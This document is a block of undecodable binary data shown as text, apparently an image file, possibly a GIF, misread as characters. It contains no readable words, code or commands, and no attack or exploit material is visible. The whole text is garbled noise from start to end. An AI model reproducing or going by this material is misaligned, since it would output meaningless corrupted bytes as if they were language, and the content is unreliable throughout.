"�c���!�p�N�!���ǩO�K��g��k��i	 �Y!F/R��&p���&�U��� �,x���?~��AlW�H�?�`�%@��D6kq����&f��(�?A�C��1�ޒ��+�3D:\��/@�F�J�m z��B����p�.���	�����N�*�	�� �Sa��0� �
Ӄx�j��?BD�`�%� 	0`܂��2��f�i�xR]I2p�<��-Ѕ�ؠEp).pd\�̗E)p�X�Ռ�@Ҝf���*\V8 2� �ґs]8�Aө���cN2�0�YAQd��"�XV��<�p���3�B�!�K��X��d6ԍV�0 l�fT��QE&�!夀a�a�H$t��7 v_E�¹�|�<=�i�Kz`�6� ��p����h��	W��(.0�&s��Ayo�y)p�h�yNA8��h�%%)�@�!�xc��S	�XB�!�ٮ��0+�\�b�ve@��X0�E�`��p�O��D [rAJ�ŕ3l�a�~b}�7`�38H� Ý1�BC�:���PX�@[D��D�*8�����0��Zƃ �K
��!�e?Ȗ�p9�qW��¨dC��C�L"m�C�ݘ�f=�o��pK��� J�A#P��`�<\�jE4�E��B���N���oIsAp��AD��Ȝo簘7�u$D���X�eC�7f&��@7�BW�6T�.`%��?�d]�%�9h�2 bAQ	�@0k�2!�Pހbu�2g(XlpU/�{�0 b2x=�u4"X3[S1���@�p�T<A��W��N�@waXW�Y3$53 U�P�{Bg�E W�� 6��ڀbg(���pb�PK\R<�PvUV�Q��(1/�f��6��D0��p �M�WX����{�\�(}�*�bH��a�"��&�p�=���������!p
s8� 	�7?�yg7.\W��v��Gkd@	�R���!��N p5����EN�5��5��-�'h�Ձb찆t���u ж%h� a@!vr�!>N�C��.v� b��� �('Q��w{E ,@ ˡL���X�0 �0� zp
�p<�We-�U��9��V��6a1!Yt:!��25�%�C0t�1g��V#�=س5p����!�0%��!D��!76k�b!E�`2[i�``#҈Mr1��6�G=�Xr`"Q5�q��'*8#�,�L���ND&S4�� !@�z���6�TUi��H�p�@	������11�\�3B��A�%��gxFI�F�*  ��\�s!~�n#d"2m�DP�! Dq�Qv�u::�0'���1v9 �����o�A�k$�7�*�11P��k&!yǚ59sE����*���i�)��G�4q�&f�5=`2P��0	m�����s����*\�oOl�	.b�u�X���v(�U�m�&*��� �wi�WPY�.`��XA�y#9cA��7����#cWP��[53@hm�X'L~� ��0���A?vsg�*J)  N��tB6�KE@5Vp�uv�(�W;��N��%�R��J���0	&3�0	 {�� ��%���i0!�5B�*����}�� ������ ��� ��N���JIY ����8���8��0��t��4�YaAP�  ��Z�@	mp1WȒ�C�0&g)���A$ �*��(Ct����p��Z?�s��EV  �⩺�n&�RB(�	��IʓE�A������5��!�z��"����62j'�Z5LZ����N��#�ͲD��V�`Q4z�6e��2lԀO�JK-��*��QN����-�~�z 2�k$+Lk?+L3�!�����D�#��@P.p
++q
S32QBs�KD��)��� ΐ�a���5uKEt�"tZr$%��Ú E?0�I@T)�H�0z�[Z?@�ꀶX]!�HcN`�z4	�(��4�!A�u[)�}��Zo��ߑ��"#�% �$ ��s7�j&a��k�}��� 	�T�h�!.�4�:�y�Z<HF%�{CHՃ�nCH�$઺6a{kQ:�l�*~�mg�i�l�1��0 �aq�K	��B����~�S�Jӑ���P)$�g!�Ś2!{EA�c��2�"�6��"� %p�bO��KG#�jDuS?�� z 	�2�52�E~C�	�Y@
Y�� $v�X�Y\�J�� {�]�Qy�mgI�9��#��&� ���a��k�D;��D�� �h��Z7B)X@r�+������6�#u��ֻ�V�53�7,(��B�Bs�L;`��7m� +L�[i�� '�9�5�I!�2�X�4.p	�fv�i�e(��b�� c=p7 �g�r��:k�^rU�X���4�*8?:5�����E�X0���X0%D?"�* d%T�q�)zP,�`z;!����+n`mU,,,k0���9�:��3�"Y�ᚏN�:H31�2E�"�l��TAW{G��^!cfS �10s0Kl�9�d4�-�iP���%`�S5�4cd�m�)��H�YL��:
SO$۱iI	5��h2�L����×e� ,� Vd�E  ��� ��b� �$hZk���g-F6A�#C�40�Q@����� ���E�lГ|�\����d�"��.u��$�VN0��=�����;��� ǰ�A��&�v�_�cD���*�� 5�5�A�ή�ɪL�8��!��#�@㲀 �"v.@���lA	ԠX���a��z����q��C�TD�ڮ{�:A����@	6`	ǻ�sPƖPG,j��q�1� 7K��	�y.!-EPW50�q��k'�ݿ�� ���9�>q�\7�@	�`n@_`n�֤�A@a�=�����L�A�}K�d�y�$�xA����0
�ݧ��KD�[�c�r�z����p/��
�k�E��Q\�کU�U0A@���}`�h;������I}����KB��K>J����Xd��5�
ې	x�_�	��K�΀�ޮ�Û�>t�B$	(�!����� P�BA^ڨ�:\�������y��h�.��uzPa߁θ�C���=��?  q�`[<A a<�Lb�T� �VE΅�P��}��>b;���3�q�#�۹Bn��!�"�x�A�K��`���5�b�*�.�!}p�p�T������r�i �r ���������-	8�Q}�ʻ��^�~�'��!����	��F^����=t�Q��6q�6�񲓁�>2qc<����.�6���&v����=J�LQ��n�;��K��c��٧�Q�]7��YB
ҕRzP�6!�8V��!s���.�9��ۮ;	���9�LA�cWvr/����[p8�tPAT�����5!�a� �J�^J��{�p�Ls�x��Si�l��[�xk��'O ����g���eg(��^�!��b|����q�����y.D�%�]s�P=�k8�P�pgR) ��%�Z]���ã���n׿�Vf`����t�F,L��E
jV(�q�?��]��L�G�!Eڲ�����;��%H >:�'c�7s��Y�gZ�;(/�?I=���&ȏyN����!"�����sѡK���Y�8��$d�:�ȹT�o�?7�1m���%�����P�3�B0�ʩ�0Z�(S�`�4�Ds�Ϝ56i�Orƣ����H�L�0������:[�`����t�8�i������t���?A�;�#��pG��8���sF@	A�<�KfhDy��9�!�����W`���ƿ:8D�B�J`�J�'���
����!��2R��2�������X4r�3���!����!�f(� �B|*��P ��z0�$H �
��q�9m=3�)#Φ�G�����p��c|���	�d�W	�<���r���� ��R�!�t�C�|���(�BhN�$  �6������l�ǈ�H���DGA.�聏.<4��2R�(;L�O�lo��z��[����|����D��},��=��,1�4"���:dmC������F���Cҍ�
�$B����@���J�u���$?xZ�1�2<G e1:N�l�H������7]��(֏l�#=���)3
��Ȩߏ���!�'Ï���	e�E6TX mT�p�:J���J(�-$������Lz�v%�g��������h� i�䝸��g�P!�"���(�sF�\�����Ř���S*�B��4���4��s�0Bg�QC��dm"��Ń[
��]-n�>Ĩ�Sp%$��ш#R
a׼����7=X�T�e�D%2��5` ����;2ݦo63�u�g|� �`k��?��i�$��D�d���CZ��Ce�srx/�C*�G5z�#��+/�ۢ��"�s:+9
#|�Q!F7�IL$��H��ܙ�q�	��E��`�e�����7q�jzAy�f�hD#WX�8p�54!-  �p	D 	p���?�����7*ad5	�3-8Y$�kF,��/$�]���Q�#� 0B�ged��G=P�s�puP xHB=��Ì �,'��a�A>)�� j@FV���3q=`a�
	��œ�@e9�6�1��0,Af  �$2wߨ��x2!��!$��F|��BX��<�m̅H��Z)�'K���<ʄ�F�q�� �2��x�#n��7 XMt��#�<�;��a��@��ɼqNu�S�T9�0��a# �8�9�O�R��"H��;	&T���f@?��@� ��D=
Mr�!����y|��o�X2�)ό(���)�jF���\�<9�;2�	�uq��.p�Hr�K�H�J �bt�/aS�:�����i�����cRFZ�Q����kI=D��� ����VYJ3$��F ��	��9�(K2A�~v���7X�5�'}��G�
3B�����d����C%�:Α39X�j��dS��PV#�!��X{U�R�1q�-^]kX�$�8q������8�Kܜ�E�L-�H�B>�NW��9�v�Y�eI�$Hn�>�ֳPM��(	�P�fDq�F��]��$�hOz���~�w!�6���Q�qͪ�l��5�A�Vhy1���f�<�nH&��7�T��Vw�Nu&1$we/d�X���c�i�U���-��b*��6e;]�a$Xcm�~� ��x��w�X����#�)�O�r��%+gY�[	8��e0�$&s��|f4���if��lU7�y� ���j�U^aUvV������y�z�*��B�f4�]��4z����%�+���TAW�� !� � ,    � �  � �	H��@<���s�?oڴ�3HPVA_̓'�?~��KcP�@=1���e�.	�h��?5t��K�'�l� x@�@:�h
TjL`�Gf���'�$�$Y�1A�d|ƨ��21�\k�΁�e,J4#9�K)�iA��?��b58�"���m��&M�lc⡣bA���9@p�?ϟ�vZ�őCD���Ȱa�>(��@m���y���W
�X�w��OI!�A*�(@M. C�̵񗰍��.�@o� ��[�hhi1�Em�ǏH�"��X�Sԣ]'�`��D��9;D�@�$�[�� �@����'i�!)?�R��T@+�0���7�h\M� ���#�1�#P=���KZ�t�q2�����b�]pX�l�ψ� �$��bA!�x��ABQ��g�E����h�pK+Ѕ@cBP�z��Qc屃lJ�����B�7%AbxD���֎�$iV%��?.� �z_.l�b	��tqAҤ��lZGPa��QJ+u4a�lɦF�	JL�����ƛ��4�@��A�
�$A��φ��)P+c��4��d�����&�X��&lv{����'�B��!�?�e��@\IPT,K�C5J(A��˶�
���Hc�?��H��C�4�X�ʇ�@�I�'.&�B��?4�v`��C�,P�?VĨA�1����a�tA�9���5!m�m �dA ��!&Pv;�B�] ��J�%���{��@M `��0AN�TlAB}���Ө�W���v{���j;�tQ5���f �r�E�'����im�?׼M�@�� ���:�
pxBL�ų�EPV-Pp`��@`�O5�Ϥ�&����b���#�ɳ�By�߲CH+d���?�܅�\�<o���%�pp�t`P"��@���L`Y� ��V�s4�71�"e�L	kiE.r��V��|���5����CD:R��������HpE�K(�f�1AxI���G�H ��$aA*��@�R����N����'.H��� �p�ou�8�5�g�n��6�r��J��-ā~�ؓ�<�� V��?~0	���%*�G2��d� 0��jA�eQ��`"�;Le�H�`��HB�KH��:�:�)-�ݽjү�� G��R�	4 �8�@Y���*b* �T��To�]l+b=|�sn*	�f�x��+�P�?�v?!
�ga�G8�+#��Y��"���%/=B��d!q����zd���� D�M�+���E���{��9�q*�}�d�(�0�i�	X	�t�/cr��(lB#.�8��q�gKF��-EM.B���6�d"Hאƛ����d8����
�DxS)�?�0�Y� ���@�2E��<� ����D�l�Τ��e�d����N�-.z�MH�؇�"�`��l�C�(N �@
Q��������%��At!���E�[k$���oU-cr�׾��9��0�`�� B-�G��L@�R��%���I�B�t@���,�A�Ѭ�&�	 `4%�8Z��t����L�=�e�x�dpK��g� �&�h�v7����Y�gJ8��B@#t�a����QlBw 2�� ג	�������j]G"&�e� �a�
д0��B�R��Z�P��W�F�P�	�ϱAh�w8��F�H�? :�tj}���Z�1N�+Ȏ�,�=� '~Ej��8�!��� �� �b ��U���<�2�t�)��:���P������)0��\p-�4*h�Ftg<%� �����ܨ O�M�Ш�9GC������<�x�CJ�"Y R yx��p��
m	'w��]�
�*-�M ��R������
% �`�m���&Ɋ	�Y���F@G=��p���$a
r�` ׻���!���8E�G�e��	/xAIm��:� ,*0��a�qz �Ȳr�t�舳�\�4\���@
x��o��SwI���?d��Z�0���8��AI �K�E���KjlgI0�qI��D�?�"7�H�")�R��D���$�����P���:��q�U��mz � :dō���E3<�!x�,�7����te�vh�^I2���7 C:{���#�m�W�����i@�-�@|��T[���H��V��&�)�A�q)ְ��g��?��J@ X��L��A=�ˍ��C����.y��?h���-�������z��Q�x�Y*�S�� ����t��	m���`�)z�0_�}��*�b�14�zK�"@�s�@ � <6�WPoTG���w�R!�[0 � �0m���;`J(�F zp}4gA@*@_��,�t� R�8�������yF�C��%�v. ��`6�������x0=� !�v�C?8{�e���?�M�4����#�0S�a��
� g�[q��0��2@�ux 
� xp	���@
Q&A&�"R��`�0r�
�� l  �����p5`n�DS��Gb1��q����PwE� �a!�  L002Zj(����HoEx-a��"r n�LK��8P	�3�����E��G�'>����[Y� �cR�X['��!��H#P��A����c� �~��~�@ ����;`'	�@
.��*.)��E�"3���3 eF11#�iH"i�'N�8pl����a#]9�q�7�������gt�%�1g%u�d@300�A:�q�g#��g����8ࡈ|�q0`�,��@\I��%.���C�H&6�ϖq	SG3P�}0�@ :�7 ���I�jR�l���@����E�Nƙh�1!_w|O��WP�PDB3YʳnC ��xl�a~� ��0�!�@$��3oѕ��q P-��X�HIz�M�� �0EP�E Ux�Y,p��~���� �Y���Fh�J$�C ���DZxXUKr�7ʙ�������!U5Pd�b� `ܙ� S��F�#4��*� a��:�,B��$� u(%
��pX�)��Y	D�4���w�d�	b�E�k�d!����vI %���#EGj�Z�UU[�k`<���0�Vl�,�\��u��@i%A0sjY0Z)wu�v4�@	q_��@4"}J�@"x��\�I!Z���w���XDI ɓ�V`]�0 0�2���*?0��#9�<�9@a	� �Y5@	=0�qnz%f��Q�稩��~���� ��J��  ��k?�;�z�)\jZ�q�;T,I�|�D�����i-q�P���uGUTUJ��~���R�j���D� m�v���;� &q-���:�Z����V�ıB�c��B�X
 w(@W�H�FU�4��18��3ж�Y,�@P��pS5��h�vfp��t1!,�* Y� YN�<!�!���AU|�rp��j%p�6}p���pH��f(H�pO #�@�uk��P��U��ZqPc�)"qkJ��5#�1C	6� �C� �Q9���{��R��; �pQu}ธ+H@!@H��D���P!V���0���5qs�0Jt�0��@Us��٥� )����-��AU{��#���F��{��}�#V�<	�\E��ы�z�@�3��[�_V�Mpk L��zz�%*��:�F�}0	dy}�g� ��m���p.��wh-Ys�r~[D�Zu��~�_�4K�KE��j����	-p�8�3���`�: q�N���v����A�}tHx�!qTt	�C		��P/��*U)�#0����;A�-q�C@p\1|H�Ql���E���puE0�bZ,m��f�A46� �\50	�5�$a#8H� 4�!� �(���V�{��M�0��E`�&Q@�S�D�c��Qk2` )0�DB�HP�����)e�˵�˼���4ȶll`�? ���'g��=��C	�,Q8GC<���8:�{~��0�#�泓R�,��K�0s�0��a�%�	�BsX0��� 2��c��Ļa;+�ƁO�K4��ʂ�} ��@3P, �d8a6@k�� S5pk�e����� rHs`������`�Ft��ˬ6� �z��<�P��"V����#�N{�X7�@4���P��G)%��y�Y�y7r��g� �%�-��=�0��Р������T�j5@-�[���o�3� *�L��r����E=��\�؃m�^��1���u%lD$a�e����V�� o� ��R�l����A�x����t���Gd���x��?��ۑ�x�[�� �p	$�kPrM� #@4�
m`ԙ��b���]�<�]k׻���̀�ދ�ۍ�R�F4�5O��� �q �z�E�����p>];,Laפ����
��p�=��|�g	0m��}��*�"���G�c&=�s�;b7�s��u<�C����d���@>H�E	�� �5	���g��	�`�FO����;v�Y��-v}�|����-��߳�ݫz Y�Mؖ���l���D�P� ���4>ڳ��X]�ҷ��Xs��-�� �3^��ݹ���f^s�$	?fn����pM`x�_�?�0	��ڇ�`n���G���*�
	�e���X� S5�u���+�R��O���������@h�@t���
�~�5�2x�o�@�5��p��G
)	�0��n���� ���0�z�͹�Aﰎˆ[��N �k ��A�
��~��a�}��hc�K�K�y�!� ���agI����8.��A�����0%l$f�?�� �����?ݝ�-�٨�z LRLaD�G��nͽ..�j�����NH����v�d�?}�����QDZ��A
�u�xo��k��4��	I!@�x}�L�c|����^/��
�M ���D�ϲ�/�5N�4=k�V����q��A����℧ ��?X6�Pj������8����t�3��SQ"	ο����QP� yP�T�����$XDA����wa�|	<,��_�6�؇b��|�(�+%� ��o�GdA� Y��@=g
:�����9r
2�C�F&�Y�E�����H��7���M����,E�<�0�!�"�8v ��D�*�K13J0��<�� uI1fٹ5�LK0\�t#'.(��\��&�f`;�����'�bS�c49P �k%��L�r��c�Lr�rj�$aLXC�1Ϲ�te���R�#�?�^p1B�z$ܻ��4i2!�l���@�F�/5�N����A��^��@Rʂ �����G��,�����!�" 97z�5�ح���'62o�BG�ojg�4��9�4($�$Q��Z���)���)�Aj5���D��k�����ʪ�p �4���/��Q ?�j�"���$�~ Ö	�Pɢң������&C�'m��@�9k��K�Q�t��Ȇ,!�Bv���	E���S��V��+�t�����1Z3C�jx�ڡ#�:%�M?*�"h�
*͚L��J+�*�X�<�m�֪��z��V:�\z����ȵ�-�sKq�HtX���hD��x�Y��(RBi�d�(����q*d�s�p� H�׸��Q��*Q�2�c����X� CȠ6��g2.H�: �S�J}�c9�����/��k��o�p`����7��T��H�$9z� Q	��ς��K��	@ o�&�2l� &IS�	ұ�6U�4�`�#g�r�a�Ǌ �m!��n �)�5@&&�W^B�W�1�S���U�"��h���2rt )�!�/([�(�V�2����'�R5�e�:/^�C~�	C���9� )gړ��+d�����ݴ�����W�	d@���%�b�?���pA� 28�$��p��A� �po�H�d��;v�� @ڣ
R� �������_\�|�o����aq�%$� $ �	��-��6�o.����R���XEҠb�RE,fQ��؊&�-��gH@��<��;`�vP\�!;����z�� �����Qި:б�p�BxM:@%�� ��8,i�wdR���F'=�I@
� T,�ᖖtR � ���:���v����i�����
����Pѕ��9�����d�"	��l�C�`(`���"0� �S���&t�UrO��VL��`�B=�i�=xA`�M��M� ��І8�(�D@���4:� ������UD8pHcHDG=�Q��4�b8L)@����p���G8����`X�B)`��a"X�. pT�&uE�?���s�S�I`G6��`V1�h�H�1���7.j�\>�Ij[݊�]$B���`t��؃\u X�Y|'M)@��B��<lM!���Ҵ���,R!k�n@X,e����n3�9�X
�R����v�8H#	��)8S����ӳ�@0�� tH���� `�c��-[�Y��O��@�I�Jc:]�7M��=���su��Kӣ2�����5�S�B����Ң�ޮ ��k|W��`X�NB��^pR����4̻|w���9�[��S��d�4�`�t��MP� �`��\��i���*9������2��	����*@�(�*^����Gf_� I������D<A�����a�`� ���f(��Ε���M�"L���{� \ښ@��e�	�]��r%�?�ѓ��N u�F0h�bi� ����`�GC@��r�i\��	Q^�M���@����*A���'�����4D0���Tǻ�*ʫR�����$4�_lV1�imA�Ѓ�D�뤬;�� �ҧ4��=�B�)*������鮰tcJ�6�����g����&��)9���@R��ߴ��B�x����D9D�կ��OuVM�=/o�gP��������r��u��޸Z�5�-n�k
�ӜwpJ�L��:ZЪ� ����63 �J�-��d�vY�S�Dv&�زC�ѥb������ҸBȳ�D�A�^@{�o�Ro�T��]*�od�:A`�P�o
����F<�l͝B�攆�UJ�<3�mV"�?���2��-g�-��q�J# ^����kRQ%��! �]�R�޴.J%{XY���*m��]��vk"4�{`e�QR��ǐ%����d�}�զU*/��_?("�wӥQ���l��\�aO��e�#l�ZY +��@��S}z!�qNh�z�b����Nʥ������`z2��r�-C��&312�Q���:~�:*���#;�" K(p� ]J
Ё��)V;'�c��X'x���x�l�;v�A{5�8�{7��"�r�?�4iغn���о�t����@��(��2��c�k#��S�: 2����r,����k���rC*r�v�)í���D�&�b��j>:��!$?�cB�&�����12	L�/}�-�<+���	��1,-��)w�*�������0��=������&<���"��&k�����{��#8}���H
�t����n[Bi��p��;:S �%����:%1���ڮDȆ��)�k�a˪?��8�&�"O���5Rb���d�:p�c�;|#�������s  S	�8��2��i,�(����� }[��� 0�-��W�0�&c�R)v(:�ӦƳ�'����bo"�Z���b�[;80�?T�*A����z:/�[��!	�P�EC|�Wz�x2��*��#3/�*�)�B./8.��G��,o�-����ʽӣ�'8��S�Hӥ���T{,/hƱ�ű8�s0���ƻ.|��?;�=x�)�#%�[��jA��=D�ݓ����|b%@����&(�l�#0�4o�I��C����'�C~� J)q�;H�j�ݢ,��M�t0wT�d;���C��J��[{p�&��1-ʆz
&V�9�& �A�Sҭ�|ĝ�9B���{�pFԌ���C(vr�3�Z���c4P(����J5��7���(+i�A�[9p:*�2��ʦ���?��-ےE��0r8�W�/�'$	�X���4<<.q�PQ���+�̈́�� �2����8-����I~[)��ʮ���"3j�&���]H�'p���-2�j*P�b2b

��?���1)�R*�R��J7�r���?�z���ǒ,0����59lj3��� ��J�5�P�rP�2�T��2�c+@��H�ڳ����g�KD�"� g�I�I�crr`�`��dNz�*ޠ�c�ů
�ê����-�X6t�0{"�lUS5%�T� �-X�0\��[�"h@�AVb�`� �D��+�(E�1;ʆw��20<-
�>�"eZVihqԢY���&"m�l[�l[�x��c�lC9��(�+� �W��~�ǝAD؁�#�ʝĉ:ŉ�+�
�JǠK�׏8�����8z�u�!�X:��Y�%ٕxWA0#(�]-g�[��z�$���K�SAx r�p %�Z�J� I*"�9(�{DJ�~�װ	����y"� �$%n�V�i*� �n�� ϭ�%o�#��30C0����x�m[h�(N�W�Ѓ� ""�,*x��7x�n ��M\�]�7�����W���W�[0*�i���0�A=i���\����-��W��!��*�h]�\.ȁH�T� *�\Õ���}"Ny����""r�� �� C��!� ��]���*� %�+iP�(�}]%��!�]%0��� ����}��p\�P_�}�5������x�x�0�x%�~��r���� n�l�װ�=�p�́�r���&.�X Nix�*H���P�T �T0 ȁ7��7@�H�7���� �Tan �0`�H�a%_i8�>�^%0��-3x�U>����^��r�n��!N���e`n�30�X�c`�!.���w��r���$��Th���W@b덁�Z��\]��,*(`���J��nX]�0����rx���!��ɍ��`~�]�}�N�t��� Y&#��W`���nP�7�_n �2���^F�
�*0\؍*d$��h~�!��@���\�a3�(�fq��Xhe#5 I��*���C��.b#��^~*��&MY,�"3h���"3(`;��`�]n��=%YRa]�d����� F_�����5��Mh�-��E�k�h�.�0���xdV��}�eQ6��m^{���X�gN�3���u[*2��T��,���:kp@�*�sȁ*x���O��h&\��F'�-�j��*��!��rh^]�&�6@�d3pi[n�8e#��֕ۺ����}�n^��_�f�a�\*��6 �-d6�X�޸��u�d*0�0� `%0b�d%�4�O.mP&�*.������(mha�vV͕�p������}Ɓn�f�W�mFj.�^�u^i���\(i��*�`�N�X�����n��o���PRH��r8n�`�a&#+^a#N�p���nn�dp����i@��Nc�.�CX�*�b�l?�2��NHh{�j��70�Hk�� �xX��aQ��2�3 iG�w8�w�a����a��̥��E�z�e[�^��fn�5i.�c�ޛ�iإ�C�����k&a�:�����](\ 0ro���`��g� i`��_�3@j���x������"!��`�]rQNr^r�톌��FfS�bh��Wx�����@�Fm{~�n����3 nX���T8n�}݋�r���v�|nY����n���6�Wh�7�`�F�\o[�6�n�pi������e�X ]�΁X��W:��%�.ml�v_�=a�k�h��f�n0��M%�k���T�w�X%�gd �P�`���̭�@�c�\vF�wP �]f`a*�g�f�8�u���_���h��铎�X %܅�=��;��6��*Xj�-~�W�Zk���[�^�3��nn{n��
�*�q�M��;���0�&X�M��=�]��]Ѷ�~?��*ȁ �*�j�lz���R��}}�W�}�b��*@j!�y)>`~��NhDV�+�O�7�]w�V��F�!�v�-�8���T�����^?dix	��5����\���)�����H�l��|��}��e�~n���]/�`�r?6p�[f�(��u�`?���p�Nhצ���70d��s��u�[=JNh�6�(�]>��d�.!X�+����5��!�����X膚Oh��`�[�� �'O�� �X���򯊏4�ғ@�@�������"���p�vЇ4[z�I���ǫ!ܪ�0��[�r܆T�`��ʕ��q(�󢐌B���(�Ҩ��P��rCR�(ɱi*�f� ����Q����c���g�f��dv���ɿU0�Bi�/�Wj=�!M����|0c�c9.>>���qH�7�5w,��\6g&Z�4Q���u�&s?�J8V1�x��\�>n����(�ʍ��8��B�������:���2=K�Ci�>T�����X5_�]i[|COJ+�L����"�I�dUԤ�4\��7�w�RA^��-�TGǱ��?��a��au���	xbQ'~PU !"�AHE'TTV�M�t��5}��4W�!L~��O�)�Kje�T�`�xQ.�Ҙ�(�� T�)�&I1p�D7�5��K2�O � �љn�y��SJ�G.�c�4P.��EmRA�m��M�1P�%���3G��4^$!��jJ�$ဌ4�z*�z�8`����z:+���B�� H�l
_ q���4$�A���cE	ͮa�~��`D-�Vk*xԲC-jD�̶;pkD4�r��G!���/v��y���y$B/��EC�8Ԅ������!䚑��ơG�ML:iH�tqE$�`�E !� � ,    � �  � �	H��A�[l�&�_�������&֩#p���i2�3&�_��(S�I9�RJ<�li����l"w$��u�q4��O�gPN���ͧP��0s`:o�U�� D���<�b ���R����Է%�4l(0]ƭ� �IP�@mW��<0-AcIS��˸�K/�����Ղ�2۔����d=��ぅN��S`2�����6���B�I�i�E<+PxF	���yZ�t���SW�\]��z�>oA�%���F)ABb�3V|�|��:1������p�&��>06�|���6\!Hb!��$���b��g�JQ�qU�Ae-5m�&�M�p�A{y��aF'��@���W,�hz)�$˄����;�����?V��KF�p�_���a�#\��?�	�ZAl�d#e�,iPH1
�ҙ��������Qu�sjP��%%  ��S�@N�@K�YhAg��MYE�gc�����٘ 5p�@�]�(cpw骫���S���*��SI�ҝ�n�b�7QH�APQDJ�Nu_J�溚 �x�e��P����@HUTQL�,Ava�A����@�dmI_��Dy�Fr���p�#,A1T�@�
z.A`$�H�^ڭ����(Aԯqa��R��w0A�>����|��@$g�K.�،��oF������	���%<`�A�
�?n6�q�P���A�Όm��1�U<Ш��	���R8#�$rKп>?PBYp=ѿ�Ln������)�f�$��9�ǿ�h�"���ԫ�q�p)ɠ#J�R�h~aWJ������3�>���)	K�?�$�?ޜ���Ζ!�-٘_�iÁՇ4h5�"!�u������$��A��[��\KT)�|=�<@�!0�&D�$ �M��$A�,U%a��H���D�P�]����9.$0ñt0JR0���np)�@�p>VA(+Y��$h���%iW�#��`"��3���L�N��`�� ALg9V�|"+`mG6��T�7��cD��N��#���`u�ȗM�e�����\��8�qHC	0�D9��Z����� ��!��K����pP���"H�:� J$����mA[�B��86 �x#��r��P��?�C��.�xd��E+���q�Ӡ���}P u��������6�(��8�
�2"ŉ�q���Lā�EK���(ᢂ��	 ����H�H��@�����%,t��`R�x����l��eF �� ��V�Xp���9:����A�&�ـ��V�Da$�Qkgz�û"������
6,��3 �@��B�@�!���lp�	��xxD4p�
�!(�@�����; �iD���.�ɂ(R��R��:�c��?ю�d����`�#5TN �rA�f�X!�)y#e$�DJS��)�A���:D��?�o�@�Q��,���ؓ.�.��m��8��ǔ,�S��V�C�zP�j��ɚȃ-(�����G!�`��#����Ha�����7�� s�e ݠ�g9�F��
g��At��>��' ���R����>�h&%��8���`"��`.�@!H����a+Y�w��C��Hߖ�ix#x}�� ��f� ��y��(H� .�A<��)��A�Ѓ(�j�3��U����af$��O���P����u@�e�QWȱ�BLj�-����H �C�2NSeN�����	v|,����.y��`��� �W�AvHD��X  ķԄS�������,�� ���(ӓg�)#5��7H��vT%�9�L��ԃ  `C֚���߄���-*��C �N�&���4�2����*Ձ���V�!�aD:(��1[�����8���ʨ"8�	��.�4�L Q,ɀ?"��p� x�����~� �؎��,L@���{jR8� �\��&�q�������r����z%�L`�tP6�������p�
��3��W ���r�iC����pSQ"��D�"�@H��cɊu�GT �s���6
QS�k��� ��ؠ�?��&/ɬ�VWt�X�>������K��>.{ *�X4E6�� BP�u���`��j��?L�j��i,�'L��(�:K�=�a��@�
7��h��t� ���tчL$@���h���Hҙ��W�`��Y ��WF�m1�,� �ϒdL G��
�����ycyP �(_�w@���@�$��衚�y���2��/�I��t���� ,(�w���X-$R�}��m��^E3V �oSFMA{q,��q(�R5� �qn���%�&�*�}p:"����C��V�x12f� P�V� �Q^k3X!�r�3@Q7cZ�F� hwkQQDNP�,��N���}P�1��O38ft�3�5��¢M}���]��� 0	��$@|�$6"^)28��23rn�6g-�/��/0j*�8� Y�V0� 2@'��V  �3�03�$�Pn��PK�pPa�e�UN�$� $ !}.h�	��3C@2�0}0W>0	��sx�C�2>K2M�U��/�6ru.l0�1Dh0P1�z�4,˘@��	!��B��s�s� 	Ѝ�&�y�(�/Y�2Pe+�wZX�G3ӎ��i0v�L��&�ǐ����� (ٌ�X@��(� ͤh��7'��$i��CF�M��LY�eA(�4�Ss�9%�he�� �C�B��,�x���2�،c�~�X�����(�/2�	�p� ?`_�&4v��1ib!%,j2��1w1P�9�QHR9* N8�X[ �������� ˴4Ƒ����γ!�`j�P�d	k,�@��ԗv�bz�b=�4�g)G�a��/Vp��K�wKr,30z����� 	�?��Z���� � � �1r�P]4@	!:L��,<��p�Y�#�� N J�yDspVP��(��c	�7@��&��R��'q�e)-@��<��v3=p3�e��0�h6����2�� M�xW0OR��b�g3㏖h�1� 8z	u ��B'"=�T[�O<i�d|�6A@�Qѣ�_œV�=!��4:��4sn!,3S	�.Pk��P&���.���$��$'�7��⃖�A�s���o��@�0�i(�9x��:�`y�'iq  ��r��/@	LY����7p3T�4P�/��r�g�4� =� ^),6J�R
��:,�	8!p_�Щ�0��j �@ �W��{���XFh$ZA d�4�B	`:��j����/�I�ED,��S9�?��N �%?g(6��F+�8�������;��-}`h��`��`	��xH|�X`N�(�J��8�?$+������{�:N`�"�_p���,�ZF�c�`	���@���5@��0	+	 �~�7��79Le�)���x1Kfz: P;��q@��0J�5pj@� 1�j	5�p��������5��� 	�f���h±~�@��6��0˵A,4˰Y���Z�!	���m5�
_u� `�!�	׺�4J��� ����tshjXWeA��E �뇞֚2{6�4AP1�da�����@�"��_	7˹(������`)�3N�/�bj"��$ r!s���1�s$*3"ѭ�7�R&�����;�r�L?���w(�"J�[.�s�,� ����8�@\UD�p{�Z����{ky�΂��.`l gp��o�`6���+	md�����[6V�X�`4Q{�#�d1���'s�r���<qR��	@n	C�4�ʱ;<P��� !� u�j�`#|5!�Pj��/���S�*a+?�	5�-A�J!0��z(�Rj���<(��(�lz�g4Rv�i�3�z�	48NÔS��,�lf<?�x�A�8���%P�V�,� ����|6a{����	;�;�k���#�5q�RQʏ��)����08����Q;�S��0���x� I�PV`Qx�Q6�pGu���L�� ����x�;,@�5)pt�}�L��)���t��,��4<{}�^�e�b �d��t)��&H��e���V�Ua�U�zm��y���+���K��V1si�P�-����,�k g������	���1lCa=#ň>�  nO��i7�V;i�# >y��o-�/t�W�@m���W��;[Ͱ�#��A����0&����%.�z�0Z� ����PqR��;��ԁ&b��a�O �"�S���;�U $� ڀ'(_��u*�10�M� �p� g�+���p���M^,A RQD�9�KA �`T����$}��K
-"�aj���,��W�!�&�p�M��:6���� ?�T���b-�:!%�I��S�0�Q0������:���1�������\��#�,���X=!�n3[�zԋ0)�A=@,��e� �o�=X&�V��k�pi'&�saX1�w��}PWALm,d�$����fuY'�U�P���%>�ʣYmQ&s�P�O�w3  ���ۘ<�t6��@<^���q���L�"52 ���x�b=�[����e��O<6R6eΌ��ϨV�%^�&(8hCCnT�C�t��,��.�pg���7�N��Y�d��"�A P�88U�,�۝v�~3���V��4�(w	M�'x��{�8f��u�nu���i�7��`Y��'"�`x�.w&�!7q��2X��Mu(+�+�C��pk�[�>Aq���r-$Q�郼��y(����Q���"�!oaX�&^g�>+��`M�`8�����NL�PkP
